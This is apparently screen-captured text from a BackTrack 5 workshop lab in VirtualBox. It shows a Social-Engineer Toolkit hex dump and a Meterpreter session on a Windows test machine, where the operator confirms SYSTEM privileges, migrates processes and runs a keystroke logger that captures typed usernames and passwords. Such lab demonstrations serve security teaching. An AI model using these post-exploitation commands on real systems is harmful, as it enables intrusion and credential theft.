 BT5 R3 MAIN (ACMW workshop) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Tue Mar 26, 12:04 PM
root@bt: ~
root@bt: /pentest/exploits/set/src/program_junk
File Edit View Terminal Help
0000750: 6d30 6830 3346 5243 3057 7032 4872 5774 m0h03FRC0Wp2HrWt
0000760: 3344 7251 4f73 6453 5842 6c31 6764 6663 3DrQOsdSXBl1gdfc
0000770: 3759 6f69 454e 585a 3076 6173 3067 7074 7YoiENXZ0vas0gpt
0000780: 6958 4436 3436 3065 3866 496d 5070 6b37 iXD6460e8fImPpk7
0000790: 7049 6f69 4530 5056 3050 5032 7071 5072 pIoiE0PV0PP2pqPr
00007a0: 7033 7042 7073 5878 6a64 4f59 4f6b 5079 p3pBpsXxjdOYOkPy
00007b0: 6f6a 754e 7751 7a65 5563 5859 506e 4874 ojuNwQzeUcXYPnHt
00007c0: 7831 7742 4867 7233 3033 314f 4b6d 594a x1wBHgr3031OKmYJ
00007d0: 4673 5a64 5052 7636 3771 787a 396f 5530 FsZdPRv67qxz9oU0
00007e0: 7451 7139 6f5a 754b 3559 5034 3446 6c4b tQq9oZuK5YP44FlK
00007f0: 4f62 6e65 5842 5568 6c62 4868 704e 5569 ObneXBUhlbHhpNUi
0000800: 3271 4649 6f4b 6551 7a37 5070 6a76 6453 2qFIoKeQz7PpjvdS
ing
0.05
bin/.ruby.bin /opt/metasploit/ms
tcp :0 -auth /tmp/serverauth.LQm
168.56.105
255.255.0
external command,
external command,
external command,
external command,
Recycle Bin
root@bt: ~
File Edit View Terminal Help
t Reader\Foxit Reader.exe
1232 1888 Foxit Reader.exe x86 0 TEST-POGZ2DOLZ7\test C:\Program Files\Foxit Software\Foxi
t Reader\Foxit Reader.exe
1308 1888 Foxit Reader.exe x86 0 TEST-POGZ2DOLZ7\test C:\Program Files\Foxit Software\Foxi
t Reader\Foxit Reader.exe
1320 628 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1888 1848 explorer.exe x86 0 TEST-POGZ2DOLZ7\test C:\WINDOWS\Explorer.EXE
1944 1888 VBoxTray.exe x86 0 TEST-POGZ2DOLZ7\test C:\WINDOWS\System32\VBoxTray.exe
1952 1888 msmsgs.exe x86 0 TEST-POGZ2DOLZ7\test C:\Program Files\Messenger\msmsgs.ex
e
1980 516 logon.scr x86 0 TEST-POGZ2DOLZ7\test C:\WINDOWS\System32\logon.scr
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > migrate 1008
[*] Migrating to 1008...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
ifconfig <Return> helloworld <Return> username <Return> password <Return>
meterpreter >
8:09 AM
Right Ctrl
root@bt: ~
root@bt: ~
root@bt: /pentest/expl...
root@bt: /pentest/expl...
Right Ctrl